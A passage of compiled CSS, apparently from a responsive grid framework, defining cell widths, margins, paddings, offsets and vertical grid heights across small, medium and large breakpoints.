    width: calc(100% - 1.5rem);
    margin-left: 0.75rem;
    margin-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .cell {
      width: calc(100% - 1.5rem);
      margin-left: 0.75rem;
      margin-right: 0.75rem; } }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(8.33333% - 1.5rem); }
  .grid-margin-x > .small-2 {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x > .small-3 {
    width: calc(25% - 1.5rem); }
  .grid-margin-x > .small-4 {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x > .small-5 {
    width: calc(41.66667% - 1.5rem); }
  .grid-margin-x > .small-6 {
    width: calc(50% - 1.5rem); }
  .grid-margin-x > .small-7 {
    width: calc(58.33333% - 1.5rem); }
  .grid-margin-x > .small-8 {
    width: calc(66.66667% - 1.5rem); }
  .grid-margin-x > .small-9 {
    width: calc(75% - 1.5rem); }
  .grid-margin-x > .small-10 {
    width: calc(83.33333% - 1.5rem); }
  .grid-margin-x > .small-11 {
    width: calc(91.66667% - 1.5rem); }
  .grid-margin-x > .small-12 {
    width: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .auto {
      width: auto; }
    .grid-margin-x > .shrink {
      width: auto; }
    .grid-margin-x > .small-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .small-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .small-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .small-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .small-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .small-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .small-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .small-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .small-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .small-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .small-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .small-12 {
      width: calc(100% - 1.5rem); }
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .medium-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .medium-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .medium-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .medium-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .medium-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .medium-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .medium-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .medium-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .medium-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .medium-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .medium-12 {
      width: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .large-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .large-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .large-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .large-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .large-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .large-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .large-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .large-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .large-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .large-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .large-12 {
      width: calc(100% - 1.5rem); } }

.grid-padding-x .grid-padding-x {
  margin-right: -0.75rem;
  margin-left: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x .grid-padding-x {
      margin-right: -0.75rem;
      margin-left: -0.75rem; } }

.grid-padding-x > .cell {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x > .cell {
      padding-right: 0.75rem;
      padding-left: 0.75rem; } }

.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.33333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.66667%; }

.small-up-7 > .cell {
  width: 14.28571%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 40em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.33333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.66667%; }
  .medium-up-7 > .cell {
    width: 14.28571%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 60em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.33333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.66667%; }
  .large-up-7 > .cell {
    width: 14.28571%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.5rem); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.5rem); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.33333% - 1.5rem); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.5rem); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.5rem); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.66667% - 1.5rem); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.28571% - 1.5rem); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.5rem); }

@media print, screen and (min-width: 40em) {
  .grid-margin-x.small-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.small-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.small-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.small-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.small-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.small-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.small-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.small-up-8 > .cell {
    width: calc(12.5% - 1.5rem); }
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

@media print, screen and (min-width: 60em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 8.33333%; }
  .small-margin-collapse > .small-2 {
    width: 16.66667%; }
  .small-margin-collapse > .small-3 {
    width: 25%; }
  .small-margin-collapse > .small-4 {
    width: 33.33333%; }
  .small-margin-collapse > .small-5 {
    width: 41.66667%; }
  .small-margin-collapse > .small-6 {
    width: 50%; }
  .small-margin-collapse > .small-7 {
    width: 58.33333%; }
  .small-margin-collapse > .small-8 {
    width: 66.66667%; }
  .small-margin-collapse > .small-9 {
    width: 75%; }
  .small-margin-collapse > .small-10 {
    width: 83.33333%; }
  .small-margin-collapse > .small-11 {
    width: 91.66667%; }
  .small-margin-collapse > .small-12 {
    width: 100%; }
  .small-margin-collapse > .medium-1 {
    width: 8.33333%; }
  .small-margin-collapse > .medium-2 {
    width: 16.66667%; }
  .small-margin-collapse > .medium-3 {
    width: 25%; }
  .small-margin-collapse > .medium-4 {
    width: 33.33333%; }
  .small-margin-collapse > .medium-5 {
    width: 41.66667%; }
  .small-margin-collapse > .medium-6 {
    width: 50%; }
  .small-margin-collapse > .medium-7 {
    width: 58.33333%; }
  .small-margin-collapse > .medium-8 {
    width: 66.66667%; }
  .small-margin-collapse > .medium-9 {
    width: 75%; }
  .small-margin-collapse > .medium-10 {
    width: 83.33333%; }
  .small-margin-collapse > .medium-11 {
    width: 91.66667%; }
  .small-margin-collapse > .medium-12 {
    width: 100%; }
  .small-margin-collapse > .large-1 {
    width: 8.33333%; }
  .small-margin-collapse > .large-2 {
    width: 16.66667%; }
  .small-margin-collapse > .large-3 {
    width: 25%; }
  .small-margin-collapse > .large-4 {
    width: 33.33333%; }
  .small-margin-collapse > .large-5 {
    width: 41.66667%; }
  .small-margin-collapse > .large-6 {
    width: 50%; }
  .small-margin-collapse > .large-7 {
    width: 58.33333%; }
  .small-margin-collapse > .large-8 {
    width: 66.66667%; }
  .small-margin-collapse > .large-9 {
    width: 75%; }
  .small-margin-collapse > .large-10 {
    width: 83.33333%; }
  .small-margin-collapse > .large-11 {
    width: 91.66667%; }
  .small-margin-collapse > .large-12 {
    width: 100%; }

.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .medium-margin-collapse > .small-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .small-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .small-3 {
      width: 25%; }
    .medium-margin-collapse > .small-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .small-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .small-6 {
      width: 50%; }
    .medium-margin-collapse > .small-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .small-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .small-9 {
      width: 75%; }
    .medium-margin-collapse > .small-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .small-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .small-12 {
      width: 100%; }
    .medium-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .medium-3 {
      width: 25%; }
    .medium-margin-collapse > .medium-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .medium-6 {
      width: 50%; }
    .medium-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .medium-9 {
      width: 75%; }
    .medium-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .medium-12 {
      width: 100%; }
    .medium-margin-collapse > .large-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .large-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .large-3 {
      width: 25%; }
    .medium-margin-collapse > .large-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .large-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .large-6 {
      width: 50%; }
    .medium-margin-collapse > .large-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .large-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .large-9 {
      width: 75%; }
    .medium-margin-collapse > .large-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .large-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .large-12 {
      width: 100%; }
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 60em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .large-margin-collapse > .small-1 {
      width: 8.33333%; }
    .large-margin-collapse > .small-2 {
      width: 16.66667%; }
    .large-margin-collapse > .small-3 {
      width: 25%; }
    .large-margin-collapse > .small-4 {
      width: 33.33333%; }
    .large-margin-collapse > .small-5 {
      width: 41.66667%; }
    .large-margin-collapse > .small-6 {
      width: 50%; }
    .large-margin-collapse > .small-7 {
      width: 58.33333%; }
    .large-margin-collapse > .small-8 {
      width: 66.66667%; }
    .large-margin-collapse > .small-9 {
      width: 75%; }
    .large-margin-collapse > .small-10 {
      width: 83.33333%; }
    .large-margin-collapse > .small-11 {
      width: 91.66667%; }
    .large-margin-collapse > .small-12 {
      width: 100%; }
    .large-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .large-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .large-margin-collapse > .medium-3 {
      width: 25%; }
    .large-margin-collapse > .medium-4 {
      width: 33.33333%; }
    .large-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .large-margin-collapse > .medium-6 {
      width: 50%; }
    .large-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .large-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .large-margin-collapse > .medium-9 {
      width: 75%; }
    .large-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .large-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .large-margin-collapse > .medium-12 {
      width: 100%; }
    .large-margin-collapse > .large-1 {
      width: 8.33333%; }
    .large-margin-collapse > .large-2 {
      width: 16.66667%; }
    .large-margin-collapse > .large-3 {
      width: 25%; }
    .large-margin-collapse > .large-4 {
      width: 33.33333%; }
    .large-margin-collapse > .large-5 {
      width: 41.66667%; }
    .large-margin-collapse > .large-6 {
      width: 50%; }
    .large-margin-collapse > .large-7 {
      width: 58.33333%; }
    .large-margin-collapse > .large-8 {
      width: 66.66667%; }
    .large-margin-collapse > .large-9 {
      width: 75%; }
    .large-margin-collapse > .large-10 {
      width: 83.33333%; }
    .large-margin-collapse > .large-11 {
      width: 91.66667%; }
    .large-margin-collapse > .large-12 {
      width: 100%; }
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 0.75rem); }

.small-offset-1 {
  margin-left: 8.33333%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(8.33333% + 0.75rem); }

.small-offset-2 {
  margin-left: 16.66667%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(16.66667% + 0.75rem); }

.small-offset-3 {
  margin-left: 25%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(25% + 0.75rem); }

.small-offset-4 {
  margin-left: 33.33333%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(33.33333% + 0.75rem); }

.small-offset-5 {
  margin-left: 41.66667%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(41.66667% + 0.75rem); }

.small-offset-6 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(50% + 0.75rem); }

.small-offset-7 {
  margin-left: 58.33333%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(58.33333% + 0.75rem); }

.small-offset-8 {
  margin-left: 66.66667%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(66.66667% + 0.75rem); }

.small-offset-9 {
  margin-left: 75%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(75% + 0.75rem); }

.small-offset-10 {
  margin-left: 83.33333%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(83.33333% + 0.75rem); }

.small-offset-11 {
  margin-left: 91.66667%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(91.66667% + 0.75rem); }

@media print, screen and (min-width: 40em) {
  .medium-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .medium-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .medium-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .medium-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .medium-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .medium-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .medium-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .medium-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .medium-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .medium-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .medium-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .medium-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

@media print, screen and (min-width: 60em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .large-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .large-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .large-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .large-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .large-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .large-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .large-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .large-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .large-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .large-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .large-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

.grid-y {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap; }
  .grid-y > .cell {
    width: auto; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > small-shrink, .grid-y > small-full, .grid-y > small-1, .grid-y > small-2, .grid-y > small-3, .grid-y > small-4, .grid-y > small-5, .grid-y > small-6, .grid-y > small-7, .grid-y > small-8, .grid-y > small-9, .grid-y > small-10, .grid-y > small-11, .grid-y > small-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-y > medium-shrink, .grid-y > medium-full, .grid-y > medium-1, .grid-y > medium-2, .grid-y > medium-3, .grid-y > medium-4, .grid-y > medium-5, .grid-y > medium-6, .grid-y > medium-7, .grid-y > medium-8, .grid-y > medium-9, .grid-y > medium-10, .grid-y > medium-11, .grid-y > medium-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > large-shrink, .grid-y > large-full, .grid-y > large-1, .grid-y > large-2, .grid-y > large-3, .grid-y > large-4, .grid-y > large-5, .grid-y > large-6, .grid-y > large-7, .grid-y > large-8, .grid-y > large-9, .grid-y > large-10, .grid-y > large-11, .grid-y > large-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  .grid-y > .small-1 {
    height: 8.33333%; }
  .grid-y > .small-2 {
    height: 16.66667%; }
  .grid-y > .small-3 {
    height: 25%; }
  .grid-y > .small-4 {
    height: 33.33333%; }
  .grid-y > .small-5 {
    height: 41.66667%; }
  .grid-y > .small-6 {
    height: 50%; }
  .grid-y > .small-7 {
    height: 58.33333%; }
  .grid-y > .small-8 {
    height: 66.66667%; }
  .grid-y > .small-9 {
    height: 75%; }
  .grid-y > .small-10 {
    height: 83.33333%; }
  .grid-y > .small-11 {
    height: 91.66667%; }
  .grid-y > .small-12 {
    height: 100%; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 8.33333%; }
    .grid-y > .medium-2 {
      height: 16.66667%; }
    .grid-y > .medium-3 {
      height: 25%; }
    .grid-y > .medium-4 {
      height: 33.33333%; }
    .grid-y > .medium-5 {
      height: 41.66667%; }
    .grid-y > .medium-6 {
      height: 50%; }
    .grid-y > .medium-7 {
      height: 58.33333%; }
    .grid-y > .medium-8 {
      height: 66.66667%; }
    .grid-y > .medium-9 {
      height: 75%; }
    .grid-y > .medium-10 {
      height: 83.33333%; }
    .grid-y > .medium-11 {
      height: 91.66667%; }
    .grid-y > .medium-12 {
      height: 100%; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > .large-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 8.33333%; }
    .grid-y > .large-2 {
      height: 16.66667%; }
    .grid-y > .large-3 {
      height: 25%; }
    .grid-y > .large-4 {
      height: 33.33333%; }
    .grid-y > .large-5 {
      height: 41.66667%; }
    .grid-y > .large-6 {
      height: 50%; }
    .grid-y > .large-7 {
      height: 58.33333%; }
    .grid-y > .large-8 {
      height: 66.66667%; }
    .grid-y > .large-9 {
      height: 75%; }
    .grid-y > .large-10 {
      height: 83.33333%; }
    .grid-y > .large-11 {
      height: 91.66667%; }
    .grid-y > .large-12 {
      height: 100%; } }

.grid-padding-y .grid-padding-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y .grid-padding-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }

.grid-padding-y > .cell {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y > .cell {
      padding-top: 0.75rem;
      padding-bottom: 0.75rem; } }

.grid-margin-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.5rem);
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.5rem);
      margin-top: 0.75rem;
      margin-bottom: 0.75rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(8.33333% - 1.5rem); }
  .grid-margin-y > .small-2 {
    height: calc(16.66667% - 1.5rem); }
  .grid-margin-y > .small-3 {
    height: calc(25% - 1.5rem); }
  .grid-margin-y > .small-4 {
    height: calc(33.33333% - 1.5rem); }
  .grid-margin-y > .small-5 {
    height: calc(41.66667% - 1.5rem); }
  .grid-margin-y > .small-6 {
    height: calc(50% - 1.5rem); }
  .grid-margin-y > .small-7 {
    height: calc(58.33333% - 1.5rem); }
  .grid-margin-y > .small-8 {
    height: calc(66.66667% - 1.5rem); }
  .grid-margin-y > .small-9 {
    height: calc(75% - 1.5rem); }
  .grid-margin-y > .small-10 {
    height: calc(83.33333% - 1.5rem); }
  .grid-margin-y > .small-11 {
    height: calc(91.66667% - 1.5rem); }
  .grid-margin-y > .small-12 {
    height: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .small-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .small-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .small-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .small-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .small-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .small-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .small-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .small-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .small-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .small-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .small-12 {
      height: calc(100% - 1.5rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .medium-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .medium-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .medium-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .medium-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .medium-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .medium-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .medium-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .medium-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .medium-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .medium-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .medium-12 {
      height: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .large-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .large-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .large-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .large-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .large-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .large-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .large-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .large-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .large-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .large-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .large-12 {
      height: calc(100% - 1.5rem); } }

.grid-frame {
  width: 100vw;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

